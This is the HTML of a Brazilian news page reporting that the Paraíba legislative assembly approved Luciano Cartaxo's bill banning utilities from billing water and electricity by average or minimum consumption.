		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fenoticia.net.br%2Falpb-aprova-projeto-que-proibe-cobranca-de-agua-e-luz-pela-media%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=ALPB+APROVA+PROJETO+QUE+PRO%C3%8DBE+COBRAN%C3%87A+DE+%C3%81GUA+E+LUZ+PELA+M%C3%89DIA&url=http%3A%2F%2Fenoticia.net.br%2Falpb-aprova-projeto-que-proibe-cobranca-de-agua-e-luz-pela-media%2F&via=%C3%89+Not%C3%ADcia" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://enoticia.net.br/alpb-aprova-projeto-que-proibe-cobranca-de-agua-e-luz-pela-media/&amp;media=http://enoticia.net.br/wp-content/uploads/2023/10/luciano_cartaxo_43_walla_santos.jpg&description=ALPB+APROVA+PROJETO+QUE+PRO%C3%8DBE+COBRAN%C3%87A+DE+%C3%81GUA+E+LUZ+PELA+M%C3%89DIA" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=ALPB+APROVA+PROJETO+QUE+PRO%C3%8DBE+COBRAN%C3%87A+DE+%C3%81GUA+E+LUZ+PELA+M%C3%89DIA %0A%0A http://enoticia.net.br/alpb-aprova-projeto-que-proibe-cobranca-de-agua-e-luz-pela-media/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="http://enoticia.net.br/wp-content/uploads/2023/10/luciano_cartaxo_43_walla_santos.jpg" data-caption=""><img width="696" height="465" class="entry-thumb td-modal-image" src="http://enoticia.net.br/wp-content/uploads/2023/10/luciano_cartaxo_43_walla_santos-696x465.jpg" srcset="http://enoticia.net.br/wp-content/uploads/2023/10/luciano_cartaxo_43_walla_santos-696x465.jpg 696w, http://enoticia.net.br/wp-content/uploads/2023/10/luciano_cartaxo_43_walla_santos-300x200.jpg 300w, http://enoticia.net.br/wp-content/uploads/2023/10/luciano_cartaxo_43_walla_santos-768x513.jpg 768w, http://enoticia.net.br/wp-content/uploads/2023/10/luciano_cartaxo_43_walla_santos.jpg 876w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="luciano_cartaxo_43_walla_santos"/></a></div>
            <!-- content --><p><img decoding="async" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w398-h265/cartaxo.jpg" /></p>
<p>Foi aprovado na Assembleia Legislativa da Paraíba (ALPB) o Projeto de Lei (153/23) que proíbe as concessionárias de água e luz cobrarem ao consumidor com base na média e/ou taxa mínima de consumo.</p>
<p style="font-weight: 400;">
<p>De autoria do deputado estadual Luciano Cartaxo (PT), o Projeto determina que a população só pode ser cobrada por aquilo que de fato consumiu, resguardando, assim, o direito do consumidor.</p>
<p>“<strong><em>O objetivo deste projeto é determinar que as concessionárias de água e luz só cobrem por aquilo que de fato foi consumido pelo usuário. Assim ficam proibidas aquelas cobranças com base em estimativa, média de consumo anterior ou pela taxa mínima. É uma forma de proteger o direito do cidadão e garantir que ele só será cobrado por aquilo que de fato consumir, porque sabemos que hoje muitos são cobrados pelo serviço quando muitas vezes nem o utilizam</em></strong>”, destacou Cartaxo.</p>
<p><strong><em>(Assessoria)</em></strong></p>
<p>&nbsp;</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=http://enoticia.net.br/alpb-aprova-projeto-que-proibe-cobranca-de-agua-e-luz-pela-media/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fenoticia.net.br%2Falpb-aprova-projeto-que-proibe-cobranca-de-agua-e-luz-pela-media%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=ALPB+APROVA+PROJETO+QUE+PRO%C3%8DBE+COBRAN%C3%87A+DE+%C3%81GUA+E+LUZ+PELA+M%C3%89DIA&url=http%3A%2F%2Fenoticia.net.br%2Falpb-aprova-projeto-que-proibe-cobranca-de-agua-e-luz-pela-media%2F&via=%C3%89+Not%C3%ADcia" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://enoticia.net.br/alpb-aprova-projeto-que-proibe-cobranca-de-agua-e-luz-pela-media/&amp;media=http://enoticia.net.br/wp-content/uploads/2023/10/luciano_cartaxo_43_walla_santos.jpg&description=ALPB+APROVA+PROJETO+QUE+PRO%C3%8DBE+COBRAN%C3%87A+DE+%C3%81GUA+E+LUZ+PELA+M%C3%89DIA" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=ALPB+APROVA+PROJETO+QUE+PRO%C3%8DBE+COBRAN%C3%87A+DE+%C3%81GUA+E+LUZ+PELA+M%C3%89DIA %0A%0A http://enoticia.net.br/alpb-aprova-projeto-que-proibe-cobranca-de-agua-e-luz-pela-media/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="http://enoticia.net.br/tenente-coronel-gilberto-felipe-assume-comando-de-policiamento-regional-metropolitano-regional-i-em-campina-grande/">Tenente-coronel Gilberto Felipe assume Comando de Policiamento Regional Metropolitano, Regional I em Campina Grande</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="http://enoticia.net.br/central-de-transplantes-da-paraiba-registra-oitava-doacao-de-coracao-em-2023/">Central de Transplantes da Paraíba registra oitava doação de coração em 2023</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="http://enoticia.net.br/author/edgarpub/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/132c83555312d7c0a7e471f9aacff858acfa4227384aeb267d0d9d6b82372a7b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/132c83555312d7c0a7e471f9aacff858acfa4227384aeb267d0d9d6b82372a7b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="http://enoticia.net.br/author/edgarpub/">Edgar Fernandes</a></span></div><div class="td-author-url"><a href="http://enoticia.net.br">http://enoticia.net.br</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Edgar Fernandes"><meta itemprop="url" content="http://enoticia.net.br/author/edgarpub/"></span><meta itemprop="datePublished" content="2023-10-30T23:55:50-03:00"><meta itemprop="dateModified" content="2023-10-30T23:55:50-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://enoticia.net.br/alpb-aprova-projeto-que-proibe-cobranca-de-agua-e-luz-pela-media/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://enoticia.net.br/wp-content/uploads/2023/08/np10blue-1.png"></span><meta itemprop="name" content="É Notícia"></span><meta itemprop="headline " content="ALPB APROVA PROJETO QUE PROÍBE COBRANÇA DE ÁGUA E LUZ PELA MÉDIA"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://enoticia.net.br/wp-content/uploads/2023/10/luciano_cartaxo_43_walla_santos.jpg"><meta itemprop="width" content="876"><meta itemprop="height" content="585"></span>        </footer>

    </article> <!-- /.post -->

    <style>
        /* compiled from reviews.less - from standard pack */
        .td-review {
            width: 100%;
            margin-bottom: 34px;
            font-size: 13px;
        }
        .td-review td {
            padding: 7px 14px;
        }
        .td-review .td-review-summary {
            padding: 21px 14px;
        }
        @media (max-width: 767px) {
            .td-review .td-review-summary {
                padding: 0;
            }
        }
        .td-review i {
            margin-top: 5px;
        }
        .td-review .td-review-row-stars:hover {
            background-color: #fcfcfc;
        }
        .td-review .td-review-percent-sign {
            font-size: 15px;
            line-height: 1;
        }
        .td-review-header .block-title {
            background-color: #222;
            color: #fff;
            display: inline-block;
            line-height: 16px;
            padding: 8px 12px 6px;
            margin-bottom: 0;
            border-bottom: 0;
        }
        .td-review-header td {
            padding: 26px 0 26px 0;
            border: 0;
        }
        @-moz-document url-prefix() {
            .td-review-header .block-title {
                padding: 7px 12px;
            }
        }
        .td-icon-star,
        .td-icon-star-empty,
        .td-icon-star-half {
            font-size: 15px;
            width: 20px;
        }
        .td-review-stars {
            text-align: center;
        }
        @media (max-width: 767px) {
            .td-review-stars {
                width: 134px;
            }
        }
        .td-review-final-score {
            line-height: 80px;
            font-size: 48px;
            margin-bottom: 5px;
        }
        .td-rating-bar-wrap {
            margin: 0 0 7px 0;
            background-color: #f5f5f5;
        }
        .td-rating-bar-wrap div {
            height: 20px;
            background-color: #4db2ec;
            max-width: 100%;
        }
        .td-review-row-bars .td-review-desc {
            display: inline-block;
            padding-bottom: 2px;
        }
        .td-review-percent {
            float: right;
            padding-bottom: 2px;
        }
        @media (max-width: 767px) {
            .td-review-footer {
                border-left: 1px solid #ededed;
                position: relative;
                display: block;
            }
            .td-review-footer:after {
                content: '';
                width: 1px;
                background-color: #ededed;
                position: absolute;
                right: -1px;
                top: 0;
                height: 100%;
            }
        }
        .td-review-summary {
            padding: 21px 0 0 0;
            vertical-align: top;
        }
        @media (max-width: 767px) {
            .td-review-summary {
                display: block;
                width: 100%;
                clear: both;
                border: 0;
            }
        }
        .td-review-summary .block-title {
            background-color: #222;
            color: #fff;
            display: inline-block;
            line-height: 16px;
            padding: 8px 12px 6px;
            margin-bottom: 13px;
            position: relative;
            border-bottom: 0;
        }
        @media (max-width: 767px) {
            .td-review-summary .block-title {
                margin: 14px 0 0 14px;
            }
        }
        @-moz-document url-prefix() {
            .td-review-summary .block-title {
                padding: 7px 12px;
            }
        }
        .td-review-summary-content {
            font-size: 12px;
            margin-right: 21px;
        }
        @media (max-width: 767px) {
            .td-review-summary-content {
                margin: 14px;
            }
        }
        .td-review-score {
            font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
            font-weight: bold;
            text-align: center;
            padding: 0;
            vertical-align: bottom;
            width: 150px;
        }
        @media (max-width: 767px) {
            .td-review-score {
                display: block;
                width: 100%;
                padding: 0;
                border-left: 0;
                border-right: 0;
            }
        }
        .td-review-overall {
            padding: 0 0 28px 0;
            line-height: 14px;
        }
        .td-review-overall span {
            font-size: 11px;
        }
        .td-review-final-star {
            margin-bottom: 5px;
        }
        @media (max-width: 767px) {
            .td-review-row-stars {
                display: block;
                width: 100%;
                clear: both;
                float: left;
                border: 1px solid #ededed;
                border-bottom: 0;
                border-right: 0;
            }
            .td-review-row-stars td {
                float: left;
                border: 0;
            }
            .td-review-row-stars .td-review-desc {
                width: 70%;
                padding: 9px 14px;
            }
            .td-review-row-stars .td-review-stars {
                width: 30%;
                text-align: right;
            }
            .td-review-row-stars:nth-last-of-type(2) {
                border-bottom: 1px solid #ededed;
            }
        }
        @media (max-width: 500px) {
            .td-review-row-stars .td-review-desc {
                width: 55%;
            }
            .td-review-row-stars .td-review-stars {
                width: 45%;
            }
        }
    </style>

        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEIXE UMA RESPOSTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/alpb-aprova-projeto-que-proibe-cobranca-de-agua-e-luz-pela-media/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="http://enoticia.net.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comentário:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Por favor digite seu comentário!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nome:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Por favor, digite seu nome aqui</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Você digitou um endereço de e-mail incorreto!</div>
			            <div class="td-warning-email">Por favor, digite seu endereço de e-mail aqui</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Site:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Salve meu nome, e-mail e site neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Postar Comentário" /> <input type='hidden' name='comment_post_ID' value='123545' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-tf/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 6970689e8932d
    -->

    <script type="text/javascript" src="http://enoticia.net.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http://enoticia.net.br/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://enoticia.net.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://enoticia.net.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3" id="td-site-min-js"></script>
<script type="text/javascript" src="http://enoticia.net.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://enoticia.net.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://enoticia.net.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>
